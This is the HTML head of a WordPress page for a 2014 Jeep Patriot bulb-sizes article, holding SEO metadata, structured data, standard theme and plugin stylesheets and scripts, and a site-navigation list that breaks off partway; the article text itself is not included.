

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myjeeppatriot.com/lighting/2014-jeep-patriot-bulb-sizes.html
body_size: 21335
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://myjeeppatriot.com/xmlrpc.php"/>

<title>2014 Jeep Patriot Bulb Sizes - My Jeep Patriot</title>

		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="description" content="When it comes to maintaining your 2014 Jeep Patriot, understanding the importance of the correct bulb sizes is crucial. It&#039;s not just a matter of keeping your Jeep looking sharp; the right bulbs ensure safety and optimal performance. This guide dives into the world of bulb sizes for the 2014 Jeep Patriot, providing everything you" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://myjeeppatriot.com/lighting/2014-jeep-patriot-bulb-sizes.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="My Jeep Patriot -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2014 Jeep Patriot Bulb Sizes - My Jeep Patriot" />
		<meta property="og:description" content="When it comes to maintaining your 2014 Jeep Patriot, understanding the importance of the correct bulb sizes is crucial. It&#039;s not just a matter of keeping your Jeep looking sharp; the right bulbs ensure safety and optimal performance. This guide dives into the world of bulb sizes for the 2014 Jeep Patriot, providing everything you" />
		<meta property="og:url" content="https://myjeeppatriot.com/lighting/2014-jeep-patriot-bulb-sizes.html" />
		<meta property="article:published_time" content="2023-11-14T22:17:44+00:00" />
		<meta property="article:modified_time" content="2023-11-14T22:17:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2014 Jeep Patriot Bulb Sizes - My Jeep Patriot" />
		<meta name="twitter:description" content="When it comes to maintaining your 2014 Jeep Patriot, understanding the importance of the correct bulb sizes is crucial. It&#039;s not just a matter of keeping your Jeep looking sharp; the right bulbs ensure safety and optimal performance. This guide dives into the world of bulb sizes for the 2014 Jeep Patriot, providing everything you" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/myjeeppatriot.com\/lighting\/2014-jeep-patriot-bulb-sizes.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/myjeeppatriot.com#listItem","position":1,"name":"Home","item":"https:\/\/myjeeppatriot.com","nextItem":{"@type":"ListItem","@id":"https:\/\/myjeeppatriot.com\/lighting.html#listItem","name":"Jeep Patriot Lighting"}},{"@type":"ListItem","@id":"https:\/\/myjeeppatriot.com\/lighting.html#listItem","position":2,"name":"Jeep Patriot Lighting","item":"https:\/\/myjeeppatriot.com\/lighting.html","nextItem":{"@type":"ListItem","@id":"https:\/\/myjeeppatriot.com\/lighting\/2014-jeep-patriot-bulb-sizes.html#listItem","name":"2014 Jeep Patriot Bulb Sizes"},"previousItem":{"@type":"ListItem","@id":"https:\/\/myjeeppatriot.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/myjeeppatriot.com\/lighting\/2014-jeep-patriot-bulb-sizes.html#listItem","position":3,"name":"2014 Jeep Patriot Bulb Sizes","previousItem":{"@type":"ListItem","@id":"https:\/\/myjeeppatriot.com\/lighting.html#listItem","name":"Jeep Patriot Lighting"}}]},{"@type":"Organization","@id":"https:\/\/myjeeppatriot.com\/#organization","name":"Patriot Tires","url":"https:\/\/myjeeppatriot.com\/"},{"@type":"WebPage","@id":"https:\/\/myjeeppatriot.com\/lighting\/2014-jeep-patriot-bulb-sizes.html#webpage","url":"https:\/\/myjeeppatriot.com\/lighting\/2014-jeep-patriot-bulb-sizes.html","name":"2014 Jeep Patriot Bulb Sizes - My Jeep Patriot","description":"When it comes to maintaining your 2014 Jeep Patriot, understanding the importance of the correct bulb sizes is crucial. It's not just a matter of keeping your Jeep looking sharp; the right bulbs ensure safety and optimal performance. This guide dives into the world of bulb sizes for the 2014 Jeep Patriot, providing everything you","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/myjeeppatriot.com\/#website"},"breadcrumb":{"@id":"https:\/\/myjeeppatriot.com\/lighting\/2014-jeep-patriot-bulb-sizes.html#breadcrumblist"},"datePublished":"2023-11-14T22:17:44+00:00","dateModified":"2023-11-14T22:17:44+00:00"},{"@type":"WebSite","@id":"https:\/\/myjeeppatriot.com\/#website","url":"https:\/\/myjeeppatriot.com\/","name":"My Jeep Patriot","inLanguage":"en-US","publisher":{"@id":"https:\/\/myjeeppatriot.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="preload" href="https://myjeeppatriot.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="My Jeep Patriot &raquo; Feed" href="https://myjeeppatriot.com/feed" />
<link rel="alternate" type="application/rss+xml" title="My Jeep Patriot &raquo; Comments Feed" href="https://myjeeppatriot.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/myjeeppatriot.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://myjeeppatriot.com/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%7CPlayfair+Display%3Aregular%2C700%2C900%7COpen+Sans%3A300%2Cregular%2C600%2C700%2C800&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='https://myjeeppatriot.com/wp-content/themes/kallyas/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://myjeeppatriot.com/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://myjeeppatriot.com/wp-content/themes/kallyas/css/template.min.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='zn_pb_css-css' href='https://myjeeppatriot.com/wp-content/uploads/zn_pb_css.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://myjeeppatriot.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://myjeeppatriot.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rate-my-post-css' href='https://myjeeppatriot.com/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css?ver=4.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='eba-style-inline-css' type='text/css'>
:root{--eba-btn: #2563eb;}
        .eba-grid{display:grid;gap:16px;margin:16px 0}
        @media (min-width:1024px){.eba-grid{grid-template-columns:repeat(4,minmax(0,1fr));}}
        @media (min-width:640px) and (max-width:1023px){.eba-grid{grid-template-columns:repeat(2,minmax(0,1fr));}}
        @media (max-width:639px){.eba-grid{grid-template-columns:repeat(1,minmax(0,1fr));}}
        .eba-card{border:1px solid #e5e7eb;border-radius:12px;overflow:hidden;background:#fff;box-shadow:0 1px 2px rgba(0,0,0,.04)}
        .eba-card.eba-empty{display:flex;align-items:center;justify-content:center;min-height:160px}
        .eba-card.eba-empty .eba-body{text-align:center}
        .eba-thumb{aspect-ratio: 4/3; width:100%; object-fit:contain; background:#f8fafc}
        .eba-body{padding:12px}
        .eba-title{font-size:15px;line-height:1.35;margin:0 0 8px 0;color:#111827;min-height:40px}
        .eba-price{font-weight:600;margin:0 0 10px 0;color:#0f172a}
        .eba-meta{font-size:12px;color:#6b7280;margin-top:6px}
        .eba-btn{display:inline-block;background:var(--eba-btn);color:#fff !important;padding:10px 14px;border-radius:10px;text-decoration:none;font-weight:600}
        .eba-btn:hover{filter:brightness(0.95)}
        .eba-carousel{position:relative;margin:16px 0}
        .eba-track{display:flex;gap:16px;overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;padding:4px}
        .eba-track::-webkit-scrollbar{height:8px}
        .eba-track::-webkit-scrollbar-thumb{background:#e5e7eb;border-radius:8px}
        .eba-slide{flex:0 0 auto;width:min(85vw,280px);scroll-snap-align:start}
        .eba-nav{position:absolute;top:50%;transform:translateY(-50%);display:flex;gap:8px;width:100%;justify-content:space-between;pointer-events:none}
        .eba-nav button{pointer-events:auto;border:none;background:#111827cc;color:#fff;border-radius:999px;width:36px;height:36px;display:flex;align-items:center;justify-content:center;cursor:pointer}
        .eba-nav button:hover{filter:brightness(1.1)}
        .eba-disclaimer{font-size:12px;color:#6b7280;text-align:center;margin:8px 0 16px}
        
</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://myjeeppatriot.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://myjeeppatriot.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://myjeeppatriot.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://myjeeppatriot.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://myjeeppatriot.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://myjeeppatriot.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://myjeeppatriot.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://myjeeppatriot.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://myjeeppatriot.com/wp-content/themes/kallyas/css/print.css?ver=4.2' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='https://myjeeppatriot.com/wp-content/uploads/zn_dynamic.css?ver=1700168419.018' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css' href='https://myjeeppatriot.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css' href='https://myjeeppatriot.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css' href='https://myjeeppatriot.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://myjeeppatriot.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://myjeeppatriot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://myjeeppatriot.com/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.7.4" id="wp-customer-reviews-3-frontend-js"></script>
<script type="text/javascript" src="https://myjeeppatriot.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://myjeeppatriot.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://myjeeppatriot.com/wp-content/themes/kallyas/js/bootstrap.min.js?ver=4.2" id="th-bootstrap-plugin-js"></script>
<script type="text/javascript" src="https://myjeeppatriot.com/wp-content/themes/kallyas/js/modernizr.js?ver=4.2" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://myjeeppatriot.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myjeeppatriot.com/wp-json/wp/v2/pages/554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myjeeppatriot.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://myjeeppatriot.com/?p=554' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://myjeeppatriot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyjeeppatriot.com%2Flighting%2F2014-jeep-patriot-bulb-sizes.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://myjeeppatriot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyjeeppatriot.com%2Flighting%2F2014-jeep-patriot-bulb-sizes.html&#038;format=xml" />
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://myjeeppatriot.com",
                "name": "Patriot Tires"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://myjeeppatriot.com/lighting.html",
                "name": "Jeep Patriot Lighting"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://myjeeppatriot.com/lighting/2014-jeep-patriot-bulb-sizes.html",
                "name": "2014 Jeep Patriot Bulb Sizes"
            }
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Jeep Patriot Tires",
    "url": "https://myjeeppatriot.com/",
    "logo": "https://myjeeppatriot.com/wp-content/uploads/2018/11/Patriot.png"
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "TIRES",
        "Latitude",
        "Limited",
        "Sport",
        "Tire Sizes",
        "2007 Jeep Patriot [Tire Sizes and Wheel Specs]",
        "INTERIOR",
        "2007 Jeep Patriot Interior [Colors, Features]",
        "Maintenance Tips",
        "EXTERIOR",
        "2007 Jeep Patriot [Exterior &#038; Color Codes]",
        "LIFT KITS",
        "Dealparts Lift Kit 1.6 inch",
        "Rough Country Lift Kits",
        "LIGHTING",
        "2007 Jeep Patriot Bulb Sizes",
        "2008 Jeep Patriot Bulb Sizes",
        "2009 Jeep Patriot Bulb Sizes",
        "2010 Jeep Patriot Bulb Sizes",
        "2011 Jeep Patriot Bulb Sizes",
        "2012 Jeep Patriot Bulb Sizes",
        "2013 Jeep Patriot Bulb Sizes",
        "2014 Jeep Patriot Bulb Sizes",
        "2015 Jeep Patriot Bulb Sizes",
        "2016 Jeep Patriot Bulb Sizes",
        "2017 Jeep Patriot Bulb Sizes",
        "BODY PARTS",
        "EXHAUST",
        "TOWING",
        "2007 Jeep Patriot Towing Capacities",
        "BLOG"
    ],
    "url": [
        "https://myjeeppatriot.com/jeep.html",
        "https://myjeeppatriot.com/jeep/patriot-latitude-tires.html",
        "https://myjeeppatriot.com/jeep/patriot-limited-tires.html",
        "https://myjeeppatriot.com/jeep/patriot-sport-tires.html",
        "https://myjeeppatriot.com/jeep-patriot-tire-sizes.html",
        "https://myjeeppatriot.com/jeep-patriot-tire-sizes/2007-tire-sizes-and-wheel-specs.html",
        "https://myjeeppatriot.com/interior-accessories.html",
        "https://myjeeppatriot.com/interior-accessories/2007-interior-colors-features.html",
        "https://myjeeppatriot.com/interior-accessories/interior-maintenance.html",
        "https://myjeeppatriot.com/exterior-accessories.html",
        "https://myjeeppatriot.com/exterior-accessories/2007-exterior-color-codes.html",
        "https://myjeeppatriot.com/lift-kits.html",
        "https://myjeeppatriot.com/lift-kits/dealparts-leveling-kit.html",
        "https://myjeeppatriot.com/lift-kits/rough-country.html",
        "https://myjeeppatriot.com/lighting.html",
        "https://myjeeppatriot.com/lighting/2007-jeep-patriot-bulb-sizes.html",
        "https://myjeeppatriot.com/lighting/2008-jeep-patriot-bulb-sizes.html",
        "https://myjeeppatriot.com/lighting/2009-jeep-patriot-bulb-sizes.html",
